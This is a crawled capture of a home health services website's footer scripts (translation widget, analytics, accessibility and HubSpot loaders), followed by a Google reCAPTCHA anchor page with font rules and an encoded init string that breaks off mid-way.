<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.15.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="gt_widget_script_51454735-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['51454735'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","ka","de","ht","hi","it","pt","ru","es","tr","ur"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-51454735","alt_flags":{"en":"usa"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://communitycarehhs.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/whats-new-for-you/" data-gt-orig-domain="communitycarehhs.com" data-gt-widget-id="51454735" defer></script><div id='icon_wrapper'><a target="_blank" class='fuse_social_icons_links' data-nonce='497a2d959d' data-title='facebook' href='https://www.facebook.com/Community-Care-HHS-124828906169527/' ><i class='fsf fuseicon-facebook facebook-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='497a2d959d' data-title='linkedin' href='https://www.linkedin.com/company/community-care-home-health-services/' ><i class='fsf fuseicon-linkedin linkedin-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='497a2d959d' data-title='instagram' href='https://www.instagram.com/communitycarehhs/' ><i class='fsf fuseicon-instagram instagram-awesome-social awesome-social'></i></a></div><script type="text/javascript">
$=jQuery;
$(function(){
	$('.site-brand').clone().prependTo($('#mobmenuleft').parent());
});
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'8df3f897d80b'},
                    {'pod':'c16-prod-p3-us-west-2'},
                                        {'xid':'45299773'},
                    {'wp':'6.8.3'},
                    {'php':'8.1.34'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'comunity-care'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'445'},
                    {'wp_alloptions_bytes':'204978'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'386751'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'bottom', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 20, triggerOffsetY : 20, triggerRadius : '20' } }); }; h.appendChild(s); })();</script>

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/22805474.js"></script>
<!-- End of HubSpot Embed Code -->
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdV_l8gAAAAAFpObtABsfgY_bTYyPlt_-a5KE1b&co=aHR0cHM6Ly9jb21tdW5pdHljYXJlaGhzLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=228a4rc7pgge
body_size: 48095
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="RBBUNzt9kIaIuPqe1slMqQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="RBBUNzt9kIaIuPqe1slMqQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RBBUNzt9kIaIuPqe1slMqQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22HibDgkjDlnLDqkxbwptHw7kmZ8KUw6wswqpBIiRIw7XCpgTDgkU/w5FdZDnCl8KRciIKwpkyW8OZdsO+wo3DisK5Z01dwrEBwq0FCcOZw4IJDMKhw4t3asKRwp10TcOWwowWL8KyB8OgBMK5G8OjTcOyMSDCgMKsw69twr/DpDPCrHPChsKswrcHZVkeF0fCk8OAwpDDiAzCtsKDfMKQJwEcSsK/wp1AEMODwoMYTMOPwotfW8O4NMOqw4YtCcKJCcOPwpfCmX5Nw6wYX0XDk1PCm8KlwqHDkmYPAijDscOTwpA9w4XCrsOXw6jDq1nCogs9PEc8D8Ojwp5raMOLw6fClsKIWsKxDcKowqQzwp/[base64]/CnsOjwpPDsQtYw6HCvMOmMRJiwqI8w5QrHR/DmGZLMcORwrh8wp/DhgV1woNrecORQMKkwpLCkcKRwrLCuWsswqRrwrvCgMOMwozDrW7DkMOmCMKlwq/CsTJCKk0iHgXCs8K1wolWw7pEwqExIsKdLMKlwojDuAXCtiwRw7xZBX/DqcKxwoFceHp3PcKFwrAGZ8OXRU99w7A+wpNhCxvCrsORw4/Cj8O0KQxRw77DkcKOwqnDsRLDnEjDsW/CscOtw55Ew6wfw6/DoRjCsxgdwr8YeDDDmMK9LQDDsMKmGAPCv8OoasKAWTTDoMKww7HCukcnI8Oww4jCvw8/w5lFwqjDrB8lw4o9SD14f8Odwo1Tw5YAw6k7BklPw68/wppcRFkIM8Okw5PDoH5Ow7x6SRgfRmvDrMKew71Ka8OgE8OrIcO4D8KiwqHCsQ4zw5nCosK/KsKTw49dFMOzWwpMAEVywrpkwphwJMOrDUjDqwwoOsO7wr/Dr8K3w7wvCj7Dh8O/cGZTJ8KYwqrCrsKnw4/DqsOYwoXDjsOfw6XClXVHccK5wqYPZSwzw4jDkA7DgcOZw4nDssObcsOUwqz